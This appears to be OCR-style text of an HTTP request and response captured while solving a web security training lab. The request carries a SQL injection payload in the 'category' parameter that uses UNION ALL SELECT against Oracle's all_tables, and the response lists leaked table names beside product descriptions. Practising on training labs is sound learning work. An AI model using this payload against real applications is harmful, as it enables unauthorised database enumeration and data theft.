 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+ALL+SELECT+table_name,NULL+FROM+all_tables+WHERE+owner=USER--
HTTP/2
2 Host: 0a6a002a044f5014801c1c2b00930038.web-security-academy.net
3 Cookie: session=63lDTsPt0HhKfiyVBnWTKLEZJ640U678
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Referer: https://0a6a002a044f5014801c1c2b00930038.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Response
Pretty Raw Hex Render
\n
secret Santa gift. Remember, lemons aren&apos;t just for Christmas, they&apos;re
for life; a quieter, more reasonable, and un-opinionated one.
</td>
94 </tr>
95 <tr>
96 <th>
Couple&apos;s Umbrella
</th>
97 <td>
Do you love public displays of affection? Are you and your partner one of those
insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple&apos;s
Umbrella. And possible therapy.
98 Not content being several yards apart, you and your significant other can dance
around in the rain fully protected from the wet weather. To add insult to the
rest of the public&apos;s injury, the umbrella only has one handle so you can be
sure to hold hands whilst barging children and the elderly out of your way.
Available in several romantic colours, the only tough decision will be what
colour you want to demonstrate your over the top love in public.
99 Cover both you and your partner and make the rest of us look on in envy and
disgust with the Couple&apos;s Umbrella.
</td>
100 </tr>
101 <tr>
102 <th>
USERS_QKSVLK
</th>
103 </tr>
104 <tr>
105 <th>
PRODUCTS
</th>
106 </tr>
107 </tbody>
108 </table>
109 </div>
110 </section>
111 <div class="footer-wrapper">
112 </div>
113 </div>